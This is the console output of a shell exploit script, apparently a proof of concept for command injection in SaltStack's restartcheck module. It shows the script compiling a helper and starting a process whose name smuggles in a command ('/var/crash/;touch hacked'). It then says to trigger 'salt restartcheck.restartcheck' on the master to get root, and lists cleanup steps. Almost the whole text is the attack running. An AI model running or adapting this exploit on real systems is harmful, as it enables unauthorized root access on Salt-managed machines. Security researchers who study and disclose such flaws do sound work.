 $ ./exploit.sh -w /var/crash -c 'touch hacked'
################## SETUP #######################
Compiling helper
helper.c: In function ‘main’:
helper.c:8:4: warning: implicit declaration of function ‘sleep’ [-Wimplicit-function-declaration]
    sleep(9999999);
    ^~~~~
################## CONFIG #######################
Writable Path: /var/crash
Command: touch hacked
################## EXPLOIT ######################
Running: /var/crash/;touch hacked
Exploit completed, lets test if it looks good:
Exploit PID: 7148
You should see command injection as the process name below:
forensi+  7148  0.0  0.0   4504   856 pts/1    S+   12:30   0:00 /var/crash/;touch hacked
And this process should hold a file descriptor to a file ending with ' (deleted)'
lrwx------ 1 forensics forensics 64 Dec 31 12:30 3 -> /var/crash/ (deleted)
If everything looks good above, then we just need to wait for a restartcheck to be triggered on the master
This can be done using the following command on master:
salt '*' restartcheck.restartcheck
################## CLEANUP ######################
Deleting helpers binaries
Remember to kill the process and delete the left over file after you get root
kill 7148
rm '/var/crash/ (deleted)'
$